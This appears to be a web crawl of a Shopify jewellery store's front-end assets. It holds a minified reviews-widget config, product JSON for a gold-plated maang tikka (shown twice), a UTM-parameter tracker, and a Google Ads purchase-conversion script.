Config: Unable to resolve product handle, falling back to default."),DEFAULT_PRODUCT_HANDLE}let cachedProductHandle=null;function getFormattedProductId(){if(cachedProductHandle)return cachedProductHandle;let handle=null;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1]&&(handle=urlMatch[1]),!handle&&typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle&&(handle=window.ShopifyAnalytics.meta.product.handle),!handle){const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);metaMatch&&metaMatch[1]&&(handle=metaMatch[1])}}if(handle){const variantSuffixes=["onyx","black","white","blue","red","green","grey","gray","pink","yellow","orange","purple","small","medium","large","xl","xxl","s","m","l","500ml","750ml","1000ml","1200ml","1500ml"],parts=handle.split("-"),cleanedParts=[];for(const part of parts)variantSuffixes.includes(part.toLowerCase())||cleanedParts.push(part);const cleanedHandle=cleanedParts.join("-");return cachedProductHandle=cleanedHandle,console.log("[WOM] Original handle:",handle),console.log("[WOM] Cleaned handle:",cleanedHandle),cleanedHandle}return console.warn("[WOM] Could not determine product handle, using default handle"),cachedProductHandle=DEFAULT_PRODUCT_HANDLE,cachedProductHandle}const vesselsWOMConfig={name:"Jazz & Sizzle",apiBaseUrl:"https://api.thewordofmouth.in",companyId:"jazzasizzle",getProductTitle,getProductHandle,get reviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},get detailedReviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found for detailed reviews, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC detailed reviews API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},useLocalData:!1,localDataUrl:"/assets/wom-product-data.json",debug:!0,colors:{primary:"#1a1a1a",accent:"#C42D2C",background:"#ffffff",text:"#374151",textLight:"#6b7280",border:"#e5e7eb",success:"#10b981",starColor:"#ffa503"},fontFamily:"'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif",spacing:{cardRadius:"12px",cardPadding:"20px",gap:"16px"},components:{socialProof:!0,liveUsers:!0,ratingBreakdown:!0,reviews:!0},useCompanyWideData:!1,settings:{liveUpdates:!0,showVerifiedBadge:!0,reviewsPerPage:3},onWriteReview:function(){console.log("Opening write review modal")},onLoadMore:function(){console.log("Loading more reviews")}};typeof module<"u"&&module.exports?module.exports=vesselsWOMConfig:(window.vesselsWOMConfig=vesselsWOMConfig,window.clientWOMConfig=vesselsWOMConfig);
//# sourceMappingURL=/cdn/shop/t/47/assets/vessels-config.js.map?v=75018572379018448991766375096


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka.js
body_size: 360
content:
{"id":7896912920746,"title":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","handle":"gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","description":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e","published_at":"2023-11-18T11:22:04+05:30","created_at":"2023-11-18T11:22:04+05:30","vendor":"Jazz And Sizzle","type":"Maangtikka","tags":["Jewellery Set","New Arrivals"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":349900,"compare_at_price_min":349900,"compare_at_price_max":349900,"compare_at_price_varies":false,"variants":[{"id":45217187397802,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MTK-JS23-11051","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"options":["Default Title"],"price":69900,"weight":30,"compare_at_price":349900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","media":[{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055645866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055678634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055776938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055809706,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096
body_size: -458
content:
function extractQueryParamFromPageURL(){const params={};try{const queryString=window.location.search.substring(1);if(queryString==="")return params;queryString.split("&").forEach(pair=>{const[key,value]=pair.split("=");typeof key<"u"&&typeof value<"u"&&(params[decodeURIComponent(key)]=decodeURIComponent(value))})}catch{}return params}function setUTMParameters(){try{const queryParams=extractQueryParamFromPageURL(),utmKeys=["utm_source","utm_medium","utm_campaign","fbclid","utm_content","utm_term","ref","gclid","shpxid"];let newData={};Object.keys(queryParams).forEach(key=>{utmKeys.includes(key)&&(newData[key]=queryParams[key])}),Object.keys(newData).length>0&&localStorage.setItem("utmTracker",JSON.stringify(newData))}catch{}}setUTMParameters();
//# sourceMappingURL=/cdn/shop/t/47/assets/breezeUtmTracker.js.map?v=5028909034269049321766375096


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768890701
body_size: -277
content:
window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),gtag("set","user_data",{email:params.userDetails.email,phone_number:params.userDetails.phone,address:{first_name:params.userDetails.name,city:params.userDetails.city,region:params.userDetails.state,postal_code:params.userDetails.postalCode,country:"IN"}}),window.gtag("event","conversion",{send_to:"AW-11464706020/j4mfCJj18c0bEOSP5toq",value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId,triggered_by:"breeze"})}
//# sourceMappingURL=/cdn/shop/t/47/assets/breeze.js.map?v=71902588569288154351768890701


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka.js
body_size: -5
content:
{"id":7896912920746,"title":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","handle":"gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","description":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e","published_at":"2023-11-18T11:22:04+05:30","created_at":"2023-11-18T11:22:04+05:30","vendor":"Jazz And Sizzle","type":"Maangtikka","tags":["Jewellery Set","New Arrivals"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":349900,"compare_at_price_min":349900,"compare_at_price_max":349900,"compare_at_price_varies":false,"variants":[{"id":45217187397802,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MTK-JS23-11051","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"options":["Default Title"],"price":69900,"weight":30,"compare_at_price":349900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","media":[{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055645866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_1.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055678634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_2.jpg?v=1700286726","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055776938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_5.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055809706,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/mtk-js23-11051_6.jpg?v=1700286726","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}